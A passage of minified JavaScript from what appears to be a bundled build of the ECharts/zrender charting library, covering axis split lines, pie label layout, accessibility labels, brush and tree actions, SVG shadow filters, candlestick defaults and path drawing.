Array?l:[l];for(var h=[],d=0;d<n.length;d++){var p=c++%l.length;h[p]=h[p]||[],h[p].push(new r.Line({shape:u(e,o,n[d].coord)}))}for(d=0;d<h.length;d++)this.group.add(r.mergePath(h[d],{style:i.defaults({stroke:l[d%l.length]},s.getLineStyle()),silent:!0,z:t.get("z")}))},_minorSplitLine:function(t,e,n,i,a){if(i.length){for(var o=t.getModel("minorSplitLine").getModel("lineStyle"),s=[],l=0;l<i.length;l++)for(var c=0;c<i[l].length;c++)s.push(new r.Line({shape:u(e,a,i[l][c].coord)}));this.group.add(r.mergePath(s,{style:o.getLineStyle(),silent:!0,z:t.get("z")}))}},_splitArea:function(t,e,n,a,o){if(n.length){var s=t.getModel("splitArea").getModel("areaStyle"),l=s.get("color"),u=0;l=l instanceof Array?l:[l];for(var c=[],h=Math.PI/180,d=-n[0].coord*h,p=Math.min(o[0],o[1]),f=Math.max(o[0],o[1]),g=t.get("clockwise"),m=1;m<n.length;m++){var v=u++%l.length;c[v]=c[v]||[],c[v].push(new r.Sector({shape:{cx:e.cx,cy:e.cy,r0:p,r:f,startAngle:d,endAngle:-n[m].coord*h,clockwise:g},silent:!0})),d=-n[m].coord*h}for(m=0;m<c.length;m++)this.group.add(r.mergePath(c[m],{style:i.defaults({fill:l[m%l.length]},s.getAreaStyle()),silent:!0}))}}});t.exports=d},tceW:function(t,e,n){var i=n("KCsZ")([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["stroke","barBorderColor"],["lineWidth","barBorderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]);t.exports={getBarItemStyle:function(t){var e=i(this,t);if(this.getBorderLineDash){var n=this.getBorderLineDash();n&&(e.lineDash=n)}return e}}},txkQ:function(t,e,n){var i=n("aX58");e.zrender=i;var r=n("Fofx");e.matrix=r;var a=n("QBsz");e.vector=a;var o=n("bYtY"),s=n("Qe9p");e.color=s;var l=n("IwbS"),u=n("OELB");e.number=u;var c=n("7aKB");e.format=c;var h=n("iLNv");e.throttle=h.throttle;var d=n("FUi9");e.helper=d;var p=n("vafp");e.parseGeoJSON=p;var f=n("YXkt");e.List=f;var g=n("Qxkt");e.Model=g;var m=n("hM6l");e.Axis=m;var v=n("ItGF");e.env=v;var y=p,x={};o.each(["map","each","filter","indexOf","inherits","reduce","filter","bind","curry","isArray","isString","isObject","isFunction","extend","defaults","clone","merge"],(function(t){x[t]=o[t]}));var _={};o.each(["extendShape","extendPath","makePath","makeImage","mergePath","resizePath","createIcon","setHoverStyle","setLabelStyle","setTextStyle","setText","getFont","updateProps","initProps","getTransform","clipPointsByRect","clipRectByRect","registerShape","getShapeClass","Group","Image","Text","Circle","Sector","Ring","Polygon","Polyline","Rect","Line","BezierCurve","Arc","IncrementalDisplayable","CompoundPath","LinearGradient","RadialGradient","BoundingRect"],(function(t){_[t]=l[t]})),e.parseGeoJson=y,e.util=x,e.graphic=_},u3DP:function(t,e,n){var i=n("6GrX"),r=n("OELB").parsePercent,a=Math.PI/180;function o(t,e,n,i,r,a,o,s,l,u){function c(e,n,i,r){for(var a=e;a<n&&!(t[a].y+i>l+o);a++)if(t[a].y+=i,a>e&&a+1<n&&t[a+1].y>t[a].y+t[a].height)return void h(a,i/2);h(n-1,i/2)}function h(e,n){for(var i=e;i>=0&&!(t[i].y-n<l)&&(t[i].y-=n,!(i>0&&t[i].y>t[i-1].y+t[i-1].height));i--);}function d(t,e,n,i,r,a){for(var o=e?Number.MAX_VALUE:0,s=0,l=t.length;s<l;s++)if("none"===t[s].labelAlignTo){var u=Math.abs(t[s].y-i),c=t[s].len,h=t[s].len2,d=u<r+c?Math.sqrt((r+c+h)*(r+c+h)-u*u):Math.abs(t[s].x-n);e&&d>=o&&(d=o-10),!e&&d<=o&&(d=o+10),t[s].x=n+d*a,o=d}}t.sort((function(t,e){return t.y-e.y}));for(var p,f=0,g=t.length,m=[],v=[],y=0;y<g;y++)"outer"===t[y].position&&"labelLine"===t[y].labelAlignTo&&(t[y].linePoints[1][0]+=t[y].x-u,t[y].x=u),(p=t[y].y-f)<0&&c(y,g,-p),f=t[y].y+t[y].height;for(o-f<0&&h(g-1,f-o),y=0;y<g;y++)t[y].y>=n?v.push(t[y]):m.push(t[y]);d(m,!1,e,n,i,r),d(v,!0,e,n,i,r)}function s(t){return"center"===t.position}t.exports=function(t,e,n,l,u,c){var h,d,p=t.getData(),f=[],g=!1,m=(t.get("minShowLabelAngle")||0)*a;p.each((function(a){var o=p.getItemLayout(a),s=p.getItemModel(a),l=s.getModel("label"),c=l.get("position")||s.get("emphasis.label.position"),v=l.get("distanceToLabelLine"),y=l.get("alignTo"),x=r(l.get("margin"),n),_=l.get("bleedMargin"),b=l.getFont(),w=s.getModel("labelLine"),S=w.get("length");S=r(S,n);var M=w.get("length2");if(M=r(M,n),!(o.angle<m)){var I,T,A,C,D=(o.startAngle+o.endAngle)/2,L=Math.cos(D),P=Math.sin(D);h=o.cx,d=o.cy;var k,O=t.getFormattedLabel(a,"normal")||p.getName(a),E=i.getBoundingRect(O,b,C,"top"),N="inside"===c||"inner"===c;if("center"===c)I=o.cx,T=o.cy,C="center";else{var R=(N?(o.r+o.r0)/2*L:o.r*L)+h,z=(N?(o.r+o.r0)/2*P:o.r*P)+d;if(I=R+3*L,T=z+3*P,!N){var B=R+L*(S+e-o.r),V=z+P*(S+e-o.r),Y=B+(L<0?-1:1)*M;I="edge"===y?L<0?u+x:u+n-x:Y+(L<0?-v:v),T=V,A=[[R,z],[B,V],[Y,V]]}C=N?"center":"edge"===y?L>0?"right":"left":L>0?"left":"right"}var G=l.get("rotate");k="number"==typeof G?G*(Math.PI/180):G?L<0?-D+Math.PI:-D:0,g=!!k,o.label={x:I,y:T,position:c,height:E.height,len:S,len2:M,linePoints:A,textAlign:C,verticalAlign:"middle",rotation:k,inside:N,labelDistance:v,labelAlignTo:y,labelMargin:x,bleedMargin:_,textRect:E,text:O,font:b},N||f.push(o.label)}})),!g&&t.get("avoidLabelOverlap")&&function(t,e,n,r,a,l,u,c){for(var h=[],d=[],p=Number.MAX_VALUE,f=-Number.MAX_VALUE,g=0;g<t.length;g++)s(t[g])||(t[g].x<e?(p=Math.min(p,t[g].x),h.push(t[g])):(f=Math.max(f,t[g].x),d.push(t[g])));for(o(d,e,n,r,1,0,l,0,c,f),o(h,e,n,r,-1,0,l,0,c,p),g=0;g<t.length;g++){var m=t[g];if(!s(m)){var v=m.linePoints;if(v){var y,x="edge"===m.labelAlignTo,_=m.textRect.width;(y=x?m.x<e?v[2][0]-m.labelDistance-u-m.labelMargin:u+a-m.labelMargin-v[2][0]-m.labelDistance:m.x<e?m.x-u-m.bleedMargin:u+a-m.x-m.bleedMargin)<m.textRect.width&&(m.text=i.truncateText(m.text,y,m.font),"edge"===m.labelAlignTo&&(_=i.getWidth(m.text,m.font)));var b=v[1][0]-v[2][0];x?v[2][0]=m.x<e?u+m.labelMargin+_+m.labelDistance:u+a-m.labelMargin-_-m.labelDistance:(v[2][0]=m.x<e?m.x+m.labelDistance:m.x-m.labelDistance,v[1][0]=v[2][0]+b),v[1][1]=v[2][1]=m.y}}}}(f,h,d,e,n,l,u,c)}},uAnK:function(t,e,n){var i=n("bYtY"),r=n("Kagy"),a=n("KxfA").retrieveRawValue;t.exports=function(t,e){var n=e.getModel("aria");if(n.get("show"))if(n.get("description"))t.setAttribute("aria-label",n.get("description"));else{var o=0;e.eachSeries((function(t,e){++o}),this);var s,l=n.get("data.maxCount")||10,u=n.get("series.maxCount")||10,c=Math.min(o,u);if(!(o<1)){var h=function(){var t=e.getModel("title").option;return t&&t.length&&(t=t[0]),t&&t.text}();s=h?p(f("general.withTitle"),{title:h}):f("general.withoutTitle");var d=[];s+=p(f(o>1?"series.multiple.prefix":"series.single.prefix"),{seriesCount:o}),e.eachSeries((function(t,e){if(e<c){var n,i=t.get("name"),s="series."+(o>1?"multiple":"single")+".";n=p(n=f(i?s+"withName":s+"withoutName"),{seriesId:t.seriesIndex,seriesName:t.get("name"),seriesType:(y=t.subType,r.series.typeNames[y]||"\u81ea\u5b9a\u4e49\u56fe")});var u=t.getData();window.data=u,u.count()>l?n+=p(f("data.partialData"),{displayCnt:l}):n+=f("data.allData");for(var h=[],g=0;g<u.count();g++)if(g<l){var m=u.getName(g),v=a(u,g);h.push(p(f(m?"data.withName":"data.withoutName"),{name:m,value:v}))}n+=h.join(f("data.separator.middle"))+f("data.separator.end"),d.push(n)}var y})),s+=d.join(f("series.multiple.separator.middle"))+f("series.multiple.separator.end"),t.setAttribute("aria-label",s)}}function p(t,e){if("string"!=typeof t)return t;var n=t;return i.each(e,(function(t,e){n=n.replace(new RegExp("\\{\\s*"+e+"\\s*\\}","g"),t)})),n}function f(t){var e=n.get(t);if(null==e){for(var i=t.split("."),a=r.aria,o=0;o<i.length;++o)a=a[i[o]];return a}return e}}},uOyE:function(t,e,n){var i=n("ProS");i.registerAction({type:"brush",event:"brush"},(function(t,e){e.eachComponent({mainType:"brush",query:t},(function(e){e.setAreas(t.areas)}))})),i.registerAction({type:"brushSelect",event:"brushSelected",update:"none"},(function(){})),i.registerAction({type:"brushEnd",event:"brushEnd",update:"none"},(function(){}))},v5uJ:function(t,e,n){var i=n("ProS"),r=n("2B6p").updateCenterAndZoom;i.registerAction({type:"treeExpandAndCollapse",event:"treeExpandAndCollapse",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var n=t.dataIndex,i=e.getData().tree.getNodeByDataIndex(n);i.isExpand=!i.isExpand}))})),i.registerAction({type:"treeRoam",event:"treeRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var n=r(e.coordinateSystem,t);e.setCenter&&e.setCenter(n.center),e.setZoom&&e.setZoom(n.zoom)}))}))},"vF/C":function(t,e,n){n("bLfw").registerSubTypeDefaulter("visualMap",(function(t){return t.categories||(t.pieces?t.pieces.length>0:t.splitNumber>0)&&!t.calculable?"piecewise":"continuous"}))},vKoX:function(t,e,n){var i=n("SrGk");function r(t,e){i.call(this,t,e,["filter"],"__filter_in_use__","_shadowDom")}function a(t){return t&&(t.shadowBlur||t.shadowOffsetX||t.shadowOffsetY||t.textShadowBlur||t.textShadowOffsetX||t.textShadowOffsetY)}n("bYtY").inherits(r,i),r.prototype.addWithoutUpdate=function(t,e){if(e&&a(e.style)){var n;e._shadowDom?(n=e._shadowDom,this.getDefs(!0).contains(e._shadowDom)||this.addDom(n)):n=this.add(e),this.markUsed(e);var i=n.getAttribute("id");t.style.filter="url(#"+i+")"}},r.prototype.add=function(t){var e=this.createElement("filter");return t._shadowDomId=t._shadowDomId||this.nextId++,e.setAttribute("id","zr"+this._zrId+"-shadow-"+t._shadowDomId),this.updateDom(t,e),this.addDom(e),e},r.prototype.update=function(t,e){if(a(e.style)){var n=this;i.prototype.update.call(this,e,(function(){n.updateDom(e,e._shadowDom)}))}else this.remove(t,e)},r.prototype.remove=function(t,e){null!=e._shadowDomId&&(this.removeDom(t),t.style.filter="")},r.prototype.updateDom=function(t,e){var n=e.getElementsByTagName("feDropShadow");n=0===n.length?this.createElement("feDropShadow"):n[0];var i,r,a,o,s=t.style,l=t.scale&&t.scale[0]||1,u=t.scale&&t.scale[1]||1;if(s.shadowBlur||s.shadowOffsetX||s.shadowOffsetY)i=s.shadowOffsetX||0,r=s.shadowOffsetY||0,a=s.shadowBlur,o=s.shadowColor;else{if(!s.textShadowBlur)return void this.removeDom(e,s);i=s.textShadowOffsetX||0,r=s.textShadowOffsetY||0,a=s.textShadowBlur,o=s.textShadowColor}n.setAttribute("dx",i/l),n.setAttribute("dy",r/u),n.setAttribute("flood-color",o),n.setAttribute("stdDeviation",a/2/l+" "+a/2/u),e.setAttribute("x","-100%"),e.setAttribute("y","-100%"),e.setAttribute("width",Math.ceil(a/2*200)+"%"),e.setAttribute("height",Math.ceil(a/2*200)+"%"),e.appendChild(n),t._shadowDom=e},r.prototype.markUsed=function(t){t._shadowDom&&i.prototype.markUsed.call(this,t._shadowDom)},t.exports=r},vL6D:function(t,e,n){var i=n("bYtY"),r=n("+rIm"),a=n("IwbS"),o=n("7bkD"),s=n("Znkb"),l=n("WN+l"),u=l.rectCoordAxisBuildSplitArea,c=l.rectCoordAxisHandleRemove,h=["axisLine","axisTickLabel","axisName"],d=["splitArea","splitLine"],p=s.extend({type:"singleAxis",axisPointerClass:"SingleAxisPointer",render:function(t,e,n,s){var l=this.group;l.removeAll();var u=this._axisGroup;this._axisGroup=new a.Group;var c=o.layout(t),f=new r(t,c);i.each(h,f.add,f),l.add(this._axisGroup),l.add(f.getGroup()),i.each(d,(function(e){t.get(e+".show")&&this["_"+e](t)}),this),a.groupTransition(u,this._axisGroup,t),p.superCall(this,"render",t,e,n,s)},remove:function(){c(this)},_splitLine:function(t){var e=t.axis;if(!e.scale.isBlank()){var n=t.getModel("splitLine"),i=n.getModel("lineStyle"),r=i.get("width"),o=i.get("color");o=o instanceof Array?o:[o];for(var s=t.coordinateSystem.getRect(),l=e.isHorizontal(),u=[],c=0,h=e.getTicksCoords({tickModel:n}),d=[],p=[],f=0;f<h.length;++f){var g=e.toGlobalCoord(h[f].coord);l?(d[0]=g,d[1]=s.y,p[0]=g,p[1]=s.y+s.height):(d[0]=s.x,d[1]=g,p[0]=s.x+s.width,p[1]=g);var m=c++%o.length;u[m]=u[m]||[],u[m].push(new a.Line({subPixelOptimize:!0,shape:{x1:d[0],y1:d[1],x2:p[0],y2:p[1]},style:{lineWidth:r},silent:!0}))}for(f=0;f<u.length;++f)this.group.add(a.mergePath(u[f],{style:{stroke:o[f%o.length],lineDash:i.getLineDash(r),lineWidth:r},silent:!0}))}},_splitArea:function(t){u(this,this._axisGroup,t,t)}});t.exports=p},vWvF:function(t,e,n){var i=n("Bq2U"),r=n("SUKs"),a=n("bYtY"),o=a.isString,s=a.isFunction,l=a.isObject,u=a.isArrayLike,c=a.indexOf,h=function(){this.animators=[]};function d(t,e,n,i,r,a,c,h){o(i)?(a=r,r=i,i=0):s(r)?(a=r,r="linear",i=0):s(i)?(a=i,i=0):s(n)?(a=n,n=500):n||(n=500),t.stopAnimation(),function t(e,n,i,r,a,o,s){var c={},h=0;for(var d in r)r.hasOwnProperty(d)&&(null!=i[d]?l(r[d])&&!u(r[d])?t(e,n?n+"."+d:d,i[d],r[d],a,o,s):(s?(c[d]=i[d],p(e,n,d,r[d])):c[d]=r[d],h++):null==r[d]||s||p(e,n,d,r[d]));h>0&&e.animate(n,!1).when(null==a?500:a,c).delay(o||0)}(t,"",t,e,n,i,h);var d=t.animators.slice(),f=d.length;function g(){--f||a&&a()}f||a&&a();for(var m=0;m<d.length;m++)d[m].done(g).start(r,c)}function p(t,e,n,i){if(e){var r={};r[e]={},r[e][n]=i,t.attr(r)}else t.attr(n,i)}h.prototype={constructor:h,animate:function(t,e){var n,a=!1,o=this,s=this.__zr;if(t){var l=t.split("."),u=o;a="shape"===l[0];for(var h=0,d=l.length;h<d;h++)u&&(u=u[l[h]]);u&&(n=u)}else n=o;if(n){var p=o.animators,f=new i(n,e);return f.during((function(t){o.dirty(a)})).done((function(){p.splice(c(p,f),1)})),p.push(f),s&&s.animation.addAnimator(f),f}r('Property "'+t+'" is not existed in element '+o.id)},stopAnimation:function(t){for(var e=this.animators,n=e.length,i=0;i<n;i++)e[i].stop(t);return e.length=0,this},animateTo:function(t,e,n,i,r,a){d(this,t,e,n,i,r,a)},animateFrom:function(t,e,n,i,r,a){d(this,t,e,n,i,r,a,!0)}},t.exports=h},vZ6x:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("IwbS"),a=n("4NO4"),o=n("9KIM"),s=i.each,l=i.indexOf,u=i.curry,c=["dataToPoint","pointToData"],h=["grid","xAxis","yAxis","geo","graph","polar","radiusAxis","angleAxis","bmap"];function d(t,e,n){var i=this._targetInfoList=[],r={},a=g(e,t);s(m,(function(t,e){(!n||!n.include||l(n.include,e)>=0)&&t(a,i,r)}))}var p=d.prototype;function f(t){return t[0]>t[1]&&t.reverse(),t}function g(t,e){return a.parseFinder(t,e,{includeMainTypes:h})}p.setOutputRanges=function(t,e){this.matchOutputRanges(t,e,(function(t,e,n){if((t.coordRanges||(t.coordRanges=[])).push(e),!t.coordRange){t.coordRange=e;var i=x[t.brushType](0,n,e);t.__rangeOffset={offset:b[t.brushType](i.values,t.range,[1,1]),xyMinMax:i.xyMinMax}}}))},p.matchOutputRanges=function(t,e,n){s(t,(function(t){var r=this.findTargetInfo(t,e);r&&!0!==r&&i.each(r.coordSyses,(function(i){var r=x[t.brushType](1,i,t.range);n(t,r.values,i,e)}))}),this)},p.setInputRanges=function(t,e){s(t,(function(t){var n,i,r,a,o=this.findTargetInfo(t,e);if(t.range=t.range||[],o&&!0!==o){t.panelId=o.panelId;var s=x[t.brushType](0,o.coordSys,t.coordRange),l=t.__rangeOffset;t.range=l?b[t.brushType](s.values,l.offset,(n=l.xyMinMax,i=S(s.xyMinMax),r=S(n),a=[i[0]/r[0],i[1]/r[1]],isNaN(a[0])&&(a[0]=1),isNaN(a[1])&&(a[1]=1),a)):s.values}}),this)},p.makePanelOpts=function(t,e){return i.map(this._targetInfoList,(function(n){var i=n.getPanelRect();return{panelId:n.panelId,defaultBrushType:e&&e(n),clipPath:o.makeRectPanelClipPath(i),isTargetByCursor:o.makeRectIsTargetByCursor(i,t,n.coordSysModel),getLinearBrushOtherExtent:o.makeLinearBrushOtherExtent(i)}}))},p.controlSeries=function(t,e,n){var i=this.findTargetInfo(t,n);return!0===i||i&&l(i.coordSyses,e.coordinateSystem)>=0},p.findTargetInfo=function(t,e){for(var n=this._targetInfoList,i=g(e,t),r=0;r<n.length;r++){var a=n[r],o=t.panelId;if(o){if(a.panelId===o)return a}else for(r=0;r<v.length;r++)if(v[r](i,a))return a}return!0};var m={grid:function(t,e){var n=t.xAxisModels,r=t.yAxisModels,a=t.gridModels,o=i.createHashMap(),u={},c={};(n||r||a)&&(s(n,(function(t){var e=t.axis.grid.model;o.set(e.id,e),u[e.id]=!0})),s(r,(function(t){var e=t.axis.grid.model;o.set(e.id,e),c[e.id]=!0})),s(a,(function(t){o.set(t.id,t),u[t.id]=!0,c[t.id]=!0})),o.each((function(t){var i=[];s(t.coordinateSystem.getCartesians(),(function(t,e){(l(n,t.getAxis("x").model)>=0||l(r,t.getAxis("y").model)>=0)&&i.push(t)})),e.push({panelId:"grid--"+t.id,gridModel:t,coordSysModel:t,coordSys:i[0],coordSyses:i,getPanelRect:y.grid,xAxisDeclared:u[t.id],yAxisDeclared:c[t.id]})})))},geo:function(t,e){s(t.geoModels,(function(t){var n=t.coordinateSystem;e.push({panelId:"geo--"+t.id,geoModel:t,coordSysModel:t,coordSys:n,coordSyses:[n],getPanelRect:y.geo})}))}},v=[function(t,e){var n=t.xAxisModel,i=t.yAxisModel,r=t.gridModel;return!r&&n&&(r=n.axis.grid.model),!r&&i&&(r=i.axis.grid.model),r&&r===e.gridModel},function(t,e){var n=t.geoModel;return n&&n===e.geoModel}],y={grid:function(){return this.coordSys.grid.getRect().clone()},geo:function(){var t=this.coordSys,e=t.getBoundingRect().clone();return e.applyTransform(r.getTransform(t)),e}},x={lineX:u(_,0),lineY:u(_,1),rect:function(t,e,n){var i=e[c[t]]([n[0][0],n[1][0]]),r=e[c[t]]([n[0][1],n[1][1]]),a=[f([i[0],r[0]]),f([i[1],r[1]])];return{values:a,xyMinMax:a}},polygon:function(t,e,n){var r=[[1/0,-1/0],[1/0,-1/0]];return{values:i.map(n,(function(n){var i=e[c[t]](n);return r[0][0]=Math.min(r[0][0],i[0]),r[1][0]=Math.min(r[1][0],i[1]),r[0][1]=Math.max(r[0][1],i[0]),r[1][1]=Math.max(r[1][1],i[1]),i})),xyMinMax:r}}};function _(t,e,n,r){var a=n.getAxis(["x","y"][t]),o=f(i.map([0,1],(function(t){return e?a.coordToData(a.toLocalCoord(r[t])):a.toGlobalCoord(a.dataToCoord(r[t]))}))),s=[];return s[t]=o,s[1-t]=[NaN,NaN],{values:o,xyMinMax:s}}var b={lineX:u(w,0),lineY:u(w,1),rect:function(t,e,n){return[[t[0][0]-n[0]*e[0][0],t[0][1]-n[0]*e[0][1]],[t[1][0]-n[1]*e[1][0],t[1][1]-n[1]*e[1][1]]]},polygon:function(t,e,n){return i.map(t,(function(t,i){return[t[0]-n[0]*e[i][0],t[1]-n[1]*e[i][1]]}))}};function w(t,e,n,i){return[e[0]-i[t]*n[0],e[1]-i[t]*n[1]]}function S(t){return t?[t[0][1]-t[0][0],t[1][1]-t[1][0]]:[NaN,NaN]}t.exports=d},vZI5:function(t,e,n){var i=n("bYtY"),r=n("T4UG"),a=n("5GhG").seriesModelMixin,o=r.extend({type:"series.candlestick",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"open",defaultTooltip:!0},{name:"close",defaultTooltip:!0},{name:"lowest",defaultTooltip:!0},{name:"highest",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,clip:!0,itemStyle:{color:"#c23531",color0:"#314656",borderWidth:1,borderColor:"#c23531",borderColor0:"#314656"},emphasis:{itemStyle:{borderWidth:2}},barMaxWidth:null,barMinWidth:null,barWidth:null,large:!0,largeThreshold:600,progressive:3e3,progressiveThreshold:1e4,progressiveChunkMode:"mod",animationUpdate:!1,animationEasing:"linear",animationDuration:300},getShadowDim:function(){return"open"},brushSelector:function(t,e,n){var i=e.getItemLayout(t);return i&&n.rect(i.brushRect)}});i.mixin(o,a,!0),t.exports=o},vafp:function(t,e,n){var i=n("bYtY"),r=n("8nly");function a(t,e,n){for(var i=[],r=e[0],a=e[1],o=0;o<t.length;o+=2){var s=t.charCodeAt(o)-64,l=t.charCodeAt(o+1)-64;s=s>>1^-(1&s),l=l>>1^-(1&l),r=s+=r,a=l+=a,i.push([s/n,l/n])}return i}t.exports=function(t,e){return function(t){if(!t.UTF8Encoding)return t;var e=t.UTF8Scale;null==e&&(e=1024);for(var n=t.features,i=0;i<n.length;i++)for(var r=n[i].geometry,o=r.coordinates,s=r.encodeOffsets,l=0;l<o.length;l++){var u=o[l];if("Polygon"===r.type)o[l]=a(u,s[l],e);else if("MultiPolygon"===r.type)for(var c=0;c<u.length;c++)u[c]=a(u[c],s[l][c],e)}t.UTF8Encoding=!1}(t),i.map(i.filter(t.features,(function(t){return t.geometry&&t.properties&&t.geometry.coordinates.length>0})),(function(t){var n=t.properties,a=t.geometry,o=a.coordinates,s=[];"Polygon"===a.type&&s.push({type:"polygon",exterior:o[0],interiors:o.slice(1)}),"MultiPolygon"===a.type&&i.each(o,(function(t){t[0]&&s.push({type:"polygon",exterior:t[0],interiors:t.slice(1)})}));var l=new r(n[e||"name"],s,n.cp);return l.properties=n,l}))}},vcCh:function(t,e,n){var i=n("ProS");n("0qV/"),i.registerAction({type:"dragNode",event:"dragnode",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"sankey",query:t},(function(e){e.setNodePosition(t.dataIndex,[t.localX,t.localY])}))}))},wDdD:function(t,e,n){var i=n("ProS"),r=n("bYtY");n("98bh"),n("GrNh");var a=n("d4KN"),o=n("mOdp"),s=n("KS52"),l=n("0/Rx");a("pie",[{type:"pieToggleSelect",event:"pieselectchanged",method:"toggleSelected"},{type:"pieSelect",event:"pieselected",method:"select"},{type:"pieUnSelect",event:"pieunselected",method:"unSelect"}]),i.registerVisual(o("pie")),i.registerLayout(r.curry(s,"pie")),i.registerProcessor(l("pie"))},wr5s:function(t,e,n){var i=(0,n("IwbS").extendShape)({type:"sausage",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=Math.max(e.r0||0,0),a=Math.max(e.r,0),o=.5*(a-r),s=r+o,l=e.startAngle,u=e.endAngle,c=e.clockwise,h=Math.cos(l),d=Math.sin(l),p=Math.cos(u),f=Math.sin(u);(c?u-l<2*Math.PI:l-u<2*Math.PI)&&(t.moveTo(h*r+n,d*r+i),t.arc(h*s+n,d*s+i,o,-Math.PI+l,l,!c)),t.arc(n,i,a,l,u,!c),t.moveTo(p*a+n,f*a+i),t.arc(p*s+n,f*s+i,o,u-2*Math.PI,u-Math.PI,!c),0!==r&&(t.arc(n,i,r,u,l,c),t.moveTo(h*r+n,f*r+i)),t.closePath()}});t.exports=i},wt3j:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("/IIm"),o=n("EMyp").layoutCovers,s=i.extendComponentView({type:"brush",init:function(t,e){this.ecModel=t,this.api=e,(this._brushController=new a(e.getZr())).on("brush",r.bind(this._onBrush,this)).mount()},render:function(t){return this.model=t,l.apply(this,arguments)},updateTransform:function(t,e){return o(e),l.apply(this,arguments)},updateView:l,dispose:function(){this._brushController.dispose()},_onBrush:function(t,e){var n=this.model.id;this.model.brushTargetManager.setOutputRanges(t,this.ecModel),(!e.isEnd||e.removeOnClick)&&this.api.dispatchAction({type:"brush",brushId:n,areas:r.clone(t),$from:n}),e.isEnd&&this.api.dispatchAction({type:"brushEnd",brushId:n,areas:r.clone(t),$from:n})}});function l(t,e,n,i){(!i||i.$from!==t.id)&&this._brushController.setPanels(t.brushTargetManager.makePanelOpts(n)).enableBrush(t.brushOption).updateCovers(t.areas.slice())}t.exports=s},x3X8:function(t,e,n){var i=n("KxfA").retrieveRawValue;e.getDefaultLabel=function(t,e){var n=t.mapDimension("defaultedLabel",!0),r=n.length;if(1===r)return i(t,e,n[0]);if(r){for(var a=[],o=0;o<n.length;o++){var s=i(t,e,n[o]);a.push(s)}return a.join(" ")}}},x6Kt:function(t,e,n){var i=n("y+Vt"),r=n("VpOo"),a=n("nPnh").subPixelOptimizeRect,o={},s=i.extend({type:"rect",shape:{r:0,x:0,y:0,width:0,height:0},buildPath:function(t,e){var n,i,s,l;this.subPixelOptimize?(a(o,e,this.style),n=o.x,i=o.y,s=o.width,l=o.height,o.r=e.r,e=o):(n=e.x,i=e.y,s=e.width,l=e.height),e.r?r.buildPath(t,e):t.rect(n,i,s,l),t.closePath()}});t.exports=s},xKMd:function(t,e){t.exports=function(t,e){this.getAllNames=function(){var t=e();return t.mapArray(t.getName)},this.containName=function(t){return e().indexOfName(t)>=0},this.indexOfName=function(e){return t().indexOfName(e)},this.getItemVisual=function(e,n){return t().getItemVisual(e,n)}}},xRUu:function(t,e,n){n("hJvP"),n("hFmY"),n("sAZ8")},xSat:function(t,e){var n={axisPointer:1,tooltip:1,brush:1};e.onIrrelevantElement=function(t,e,i){var r=e.getComponentByElement(t.topTarget),a=r&&r.coordinateSystem;return r&&r!==i&&!n[r.mainType]&&a&&a.model!==i}},xTNl:function(t,e){var n=["#37A2DA","#32C5E9","#67E0E3","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#E062AE","#E690D1","#e7bcf3","#9d96f5","#8378EA","#96BFFF"];t.exports={color:n,colorLayer:[["#37A2DA","#ffd85c","#fd7b5f"],["#37A2DA","#67E0E3","#FFDB5C","#ff9f7f","#E062AE","#9d96f5"],["#37A2DA","#32C5E9","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#e7bcf3","#8378EA","#96BFFF"],n]}},xiyX:function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("nkfE"),o=n("ICMv"),s=r.extend({type:"singleAxis",layoutMode:"box",axis:null,coordinateSystem:null,getCoordSysModel:function(){return this}});i.merge(s.prototype,o),a("single",s,(function(t,e){return e.type||(e.data?"category":"value")}),{left:"5%",top:"5%",right:"5%",bottom:"5%",type:"value",position:"bottom",orient:"horizontal",axisLine:{show:!0,lineStyle:{width:1,type:"solid"}},tooltip:{show:!0},axisTick:{show:!0,length:6,lineStyle:{width:1}},axisLabel:{show:!0,interval:"auto"},splitLine:{show:!0,lineStyle:{type:"dashed",opacity:.2}}}),t.exports=s},"y+Vt":function(t,e,n){var i=n("Gev7"),r=n("bYtY"),a=n("IMiH"),o=n("2DNl"),s=n("3C/r").prototype.getCanvasPattern,l=Math.abs,u=new a(!0);function c(t){i.call(this,t),this.path=null}c.prototype={constructor:c,type:"path",__dirtyPath:!0,strokeContainThreshold:5,segmentIgnoreThreshold:0,subPixelOptimize:!1,brush:function(t,e){var n,i=this.style,r=this.path||u,a=i.hasStroke(),o=i.hasFill(),l=i.fill,c=i.stroke,h=o&&!!l.colorStops,d=a&&!!c.colorStops,p=o&&!!l.image,f=a&&!!c.image;i.bind(t,this,e),this.setTransform(t),this.__dirty&&(h&&(n=n||this.getBoundingRect(),this._fillGradient=i.getGradient(t,l,n)),d&&(n=n||this.getBoundingRect(),this._strokeGradient=i.getGradient(t,c,n))),h?t.fillStyle=this._fillGradient:p&&(t.fillStyle=s.call(l,t)),d?t.strokeStyle=this._strokeGradient:f&&(t.strokeStyle=s.call(c,t));var g=i.lineDash,m=i.lineDashOffset,v=!!t.setLineDash,y=this.getGlobalScale();if(r.setScale(y[0],y[1],this.segmentIgnoreThreshold),this.__dirtyPath||g&&!v&&a?(r.beginPath(t),g&&!v&&(r.setLineDash(g),r.setLineDashOffset(m)),this.buildPath(r,this.shape,!1),this.path&&(this.__dirtyPath=!1)):(t.beginPath(),this.path.rebuildPath(t)),o)if(null!=i.fillOpacity){var x=t.globalAlpha;t.globalAlpha=i.fillOpacity*i.opacity,r.fill(t),t.globalAlpha=x}else 